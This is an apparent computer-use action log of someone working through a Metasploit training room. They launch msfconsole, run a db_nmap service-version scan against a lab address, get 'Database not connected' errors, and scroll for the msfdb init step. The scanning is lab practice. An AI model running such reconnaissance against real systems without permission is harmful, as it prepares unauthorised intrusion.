
{"action": "triple_click", "coordinate": [240, 227]}

{"action": "left_click", "coordinate": [241, 227]}

Step: Copy the db_nmap -sV 10.10.105.209 command from the room and launch msfconsole in Tilix
{"action": "left_click_drag", "start_coordinate": [210, 228], "coordinate": [299, 194]}

{"action": "right_click", "coordinate": [417, 228]}
{"action": "left_click", "coordinate": [433, 234]}
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Return"}

Step: Run db_nmap -sV 10.10.105.209 twice at the msf6 prompt; both report Database not connected
{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

Step: Hide Tilix and scroll through the room, expanding Task 4, to find Task 2's msfdb init instruction
{"action": "left_click", "coordinate": [468, 128]}

{"action": "scroll", "coordinate": [304, 334], "scroll_direction": "up", "scroll_amount": 6}

{"action": "left_click", "coordinate": [389, 279]}
{"action": "scroll", "coordinate": [434, 282], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [438, 280], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [436, 283], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [446, 384], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [447, 385], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [447, 385], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [448, 385], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [447, 387], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [363, 344], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [363, 346], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [363, 346], "scroll_direction": "down", "scroll_amount": 12}
{"action": "scroll", "coordinate": [363, 345], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [363, 344], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [363, 346], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [363, 346], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [378, 367], "scroll_direction": "down", "scroll_amount": 4}
